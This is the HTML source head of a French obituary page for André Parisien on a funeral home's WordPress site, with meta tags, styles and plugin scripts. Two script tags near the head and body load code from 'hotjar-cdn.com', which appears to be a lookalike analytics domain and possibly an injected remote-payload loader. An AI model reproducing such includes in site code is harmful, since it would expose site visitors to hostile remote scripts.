

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://heritagefh.ca/fr/obituaries/andre-parisien/
body_size: 22709
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-TWGR8LQ');</script>
	<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name="nitro-verify" content="nitro-626fc144e849e276d25c39374181649c2e9b8052e3afb">
	<script src="https://heritagefh.ca/wp-includes/js/tinymce/tinymce.min.js" id="wp-tinymce-root-js"></script>
<script src="https://heritagefh.ca/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js" id="wp-tinymce-js"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://heritagefh.ca/obituaries/andre-parisien/" />
<link rel="alternate" hreflang="fr" href="https://heritagefh.ca/fr/obituaries/andre-parisien/" />
<link rel="alternate" hreflang="x-default" href="https://heritagefh.ca/obituaries/andre-parisien/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>André Parisien - Heritage Funeral Complex</title>
	<meta name="description" content="La famille de André Parisien a l’immense tristesse de vous faire part de son décès survenue le 8 octobre dernier à l’âge de 76 ans.  Il laisse dans le | Heritage Funeral Complex" />
	<link rel="canonical" href="https://heritagefh.ca/obituaries/andre-parisien/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="André Parisien - Heritage Funeral Complex" />
	<meta property="og:description" content="La famille de André Parisien a l’immense tristesse de vous faire part de son décès survenue le 8 octobre dernier à l’âge de 76 ans.  Il laisse dans le | Heritage Funeral Complex" />
	<meta property="og:url" content="https://heritagefh.ca/obituaries/andre-parisien/" />
	<meta property="og:site_name" content="Heritage Funeral Complex" />
	<meta property="article:modified_time" content="2021-05-26T11:32:25+00:00" />
	<meta property="og:image" content="https://heritagefh.ca/wp-content/uploads/2021/04/Andr-Parisien.jpg" />
	<meta property="og:image:width" content="449" />
	<meta property="og:image:height" content="645" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://heritagefh.ca/obituaries/andre-parisien/","url":"https://heritagefh.ca/obituaries/andre-parisien/","name":"André Parisien - Heritage Funeral Complex","isPartOf":{"@id":"https://heritagefh.ca/#website"},"primaryImageOfPage":{"@id":"https://heritagefh.ca/obituaries/andre-parisien/#primaryimage"},"image":{"@id":"https://heritagefh.ca/obituaries/andre-parisien/#primaryimage"},"thumbnailUrl":"https://heritagefh.ca/wp-content/uploads/2021/04/Andr-Parisien.jpg","datePublished":"2019-10-08T00:00:00+00:00","dateModified":"2021-05-26T11:32:25+00:00","description":"La famille de André Parisien a l’immense tristesse de vous faire part de son décès survenue le 8 octobre dernier à l’âge de 76 ans.  Il laisse dans le | Heritage Funeral Complex","breadcrumb":{"@id":"https://heritagefh.ca/obituaries/andre-parisien/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://heritagefh.ca/obituaries/andre-parisien/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://heritagefh.ca/obituaries/andre-parisien/#primaryimage","url":"https://heritagefh.ca/wp-content/uploads/2021/04/Andr-Parisien.jpg","contentUrl":"https://heritagefh.ca/wp-content/uploads/2021/04/Andr-Parisien.jpg","width":449,"height":645,"caption":"Andr Parisien"},{"@type":"BreadcrumbList","@id":"https://heritagefh.ca/obituaries/andre-parisien/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://heritagefh.ca/fr/"},{"@type":"ListItem","position":2,"name":"André Parisien"}]},{"@type":"WebSite","@id":"https://heritagefh.ca/#website","url":"https://heritagefh.ca/","name":"Heritage Funeral Complex","description":"Proudly serving Orléans, Ottawa, and surrounding communities.","publisher":{"@id":"https://heritagefh.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://heritagefh.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://heritagefh.ca/#organization","name":"Heritage Funeral Complex","url":"https://heritagefh.ca/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://heritagefh.ca/#/schema/logo/image/","url":"https://heritagefh.ca/wp-content/uploads/2021/06/Heritage-Logo-Long-Title-10.png","contentUrl":"https://heritagefh.ca/wp-content/uploads/2021/06/Heritage-Logo-Long-Title-10.png","width":3601,"height":535,"caption":"Heritage Funeral Complex"},"image":{"@id":"https://heritagefh.ca/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Heritage Funeral Complex &raquo; Flux" href="https://heritagefh.ca/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Heritage Funeral Complex &raquo; Flux des commentaires" href="https://heritagefh.ca/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Heritage Funeral Complex &raquo; André Parisien Flux des commentaires" href="https://heritagefh.ca/fr/obituaries/andre-parisien/feed/" />

        <!-- Open Graph -->
        <meta property="og:title" content="André Parisien" />
        <meta property="og:description" content="La famille de André Parisien a l’immense tristesse de vous faire part de son décès survenue le 8 octobre dernier à l’âge de 76 ans.  Il laisse dans le deuil ses fiertés, son épouse de plus de 53 ans, Mignonne (Cyr), son fils Paul ainsi que sa bru Diane (Innocentin).  Il ne sera jamais oublié" />
        <meta property="og:url" content="https://heritagefh.ca/fr/obituaries/andre-parisien/" />
        <meta property="og:site_name" content="Heritage Funeral Complex" />
        <meta property="og:type" content="article" />
        <meta property="og:image" content="https://heritagefh.ca/wp-content/uploads/2021/04/Andr-Parisien.jpg" />

        <!-- Twitter -->
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:title" content="André Parisien" />
        <meta name="twitter:description" content="La famille de André Parisien a l’immense tristesse de vous faire part de son décès survenue le 8 octobre dernier à l’âge de 76 ans.  Il laisse dans le deuil ses fiertés, son épouse de plus de 53 ans, Mignonne (Cyr), son fils Paul ainsi que sa bru Diane (Innocentin).  Il ne sera jamais oublié" />
        <meta name="twitter:image" content="https://heritagefh.ca/wp-content/uploads/2021/04/Andr-Parisien.jpg" />

        <!-- iOS / Safari / iMessage -->
        <meta name="description" content="La famille de André Parisien a l’immense tristesse de vous faire part de son décès survenue le 8 octobre dernier à l’âge de 76 ans.  Il laisse dans le deuil ses fiertés, son épouse de plus de 53 ans, Mignonne (Cyr), son fils Paul ainsi que sa bru Diane (Innocentin).  Il ne sera jamais oublié" />
        <meta name="apple-mobile-web-app-title" content="André Parisien" />
        <script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/heritagefh.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://heritagefh.ca/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #007bff;--wp--preset--color--indigo: #6610f2;--wp--preset--color--purple: #5533ff;--wp--preset--color--pink: #e83e8c;--wp--preset--color--red: #dc3545;--wp--preset--color--orange: #fd7e14;--wp--preset--color--yellow: #ffc107;--wp--preset--color--green: #28a745;--wp--preset--color--teal: #20c997;--wp--preset--color--cyan: #17a2b8;--wp--preset--color--gray: #6c757d;--wp--preset--color--gray-dark: #343a40;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dnd-upload-cf7-css' href='https://heritagefh.ca/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://heritagefh.ca/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://heritagefh.ca/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://heritagefh.ca/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css' media='all' />
<link rel='stylesheet' id='understrap-styles-css' href='https://heritagefh.ca/wp-content/themes/understrap/css/theme-bootstrap4.min.css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='https://heritagefh.ca/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css' media='all' />
<link rel='stylesheet' id='dtpicker-css' href='https://heritagefh.ca/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css' media='all' />
<link rel='stylesheet' id='dco-comment-attachment-css' href='https://heritagefh.ca/wp-content/plugins/dco-comment-attachment/assets/dco-comment-attachment.css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://heritagefh.ca/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link rel='stylesheet' id='addtoany-css' href='https://heritagefh.ca/wp-content/plugins/add-to-any/addtoany.min.css' media='all' />
<link rel='stylesheet' id='hsc-popup-style-css' href='https://heritagefh.ca/wp-content/mu-plugins//hsc-popup.css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://heritagefh.ca/wp-content/themes/heritage-funeral/asset/css/slick.css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://heritagefh.ca/wp-content/themes/heritage-funeral/asset/css/slick-theme.css' media='all' />
<link rel='stylesheet' id='hsc-slider-style-css' href='https://heritagefh.ca/wp-content/plugins/hsc-slider//hsc-slider.css' media='all' />
<link rel='stylesheet' id='font-family-css' href='https://fonts.googleapis.com/css2?family=Raleway%3Awght%40300%3B400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='datepicker-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.0/css/datepicker.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://heritagefh.ca/wp-content/themes/heritage-funeral/style.css' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "E-mail",
	Bookmark: "Marque-page",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Partager par e-mail",
	SubscribeViaEmail: "S’abonner par e-mail",
	BookmarkInYourBrowser: "Ajouter un signet dans votre navigateur",
	BookmarkInstructions: "Appuyez sur Ctrl+D ou \u2318+D pour mettre cette page en signet",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Envoyer depuis n’importe quelle adresse e-mail ou logiciel e-mail",
	EmailProgram: "Programme d’e-mail",
	More: "Plus&#8230;",
	ThanksForSharing: "Merci de partager !",
	ThanksForFollowing: "Merci de nous suivre !"
};

a2a_config.icon_color="#f1ad48,#ffffff";
a2a_config.callbacks.push({
    ready: function() {
        var addtoany_link = document.querySelector('.a2a_full_footer > a');
        if (addtoany_link) {
            addtoany_link.rel = 'nofollow noopener';
        }
    }
});
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://heritagefh.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://heritagefh.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script defer src="https://heritagefh.ca/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js?ver=6.8.3" id="jquery-cookie-js"></script>
<script src="https://heritagefh.ca/wp-content/themes/heritage-funeral/asset/js/slick.min.js" id="slick-js-js"></script>
<script src="https://heritagefh.ca/wp-content/themes/heritage-funeral/asset/js/custom.js" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://heritagefh.ca/fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://heritagefh.ca/fr/wp-json/wp/v2/orbituaries/2505" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://heritagefh.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://heritagefh.ca/fr/?p=2505' />
<meta name="generator" content="WPML ver:4.8.4 stt:1,4;" />
<script async src="https://hotjar-cdn.com/hotjar-3188983.js"></script>
  <meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Heritage Funeral Complex - Proudly serving Orléans, Ottawa, and surrounding communities.">
<link rel="icon" href="https://heritagefh.ca/wp-content/uploads/2021/07/cropped-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://heritagefh.ca/wp-content/uploads/2021/07/cropped-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://heritagefh.ca/wp-content/uploads/2021/07/cropped-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://heritagefh.ca/wp-content/uploads/2021/07/cropped-favicon-2-270x270.png" />
		<style id="wp-custom-css">
			#wrapper-footer, #wrapper-footer a {
    margin-right:0px !important
}

.postid-6881 .top-bar {
    font-size: 18px !important;
}
.service-block .wp-block-cover__inner-container p {
    font-size: 16px !important;
}
.comment-content .dco-image-attachment img{
      max-width: 400px !important;
}
.postid-13899 .orbituary-sidebar ul li:last-child {
    display: none;
}		</style>
		</head>

<body class="wp-singular orbituaries-template-default single single-orbituaries postid-2505 wp-custom-logo wp-embed-responsive wp-theme-understrap wp-child-theme-heritage-funeral fr group-blog understrap-has-sidebar">
<!-- Google Tag Manager (noscript) -->
<script src="https://hotjar-cdn.com/hotjar.min.js"></script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TWGR8LQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="site" id="page">

	<!-- ******************* The Navbar Area ******************* -->
	<div id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite">

		<a class="skip-link sr-only sr-only-focusable" href="#content">Skip to content</a>

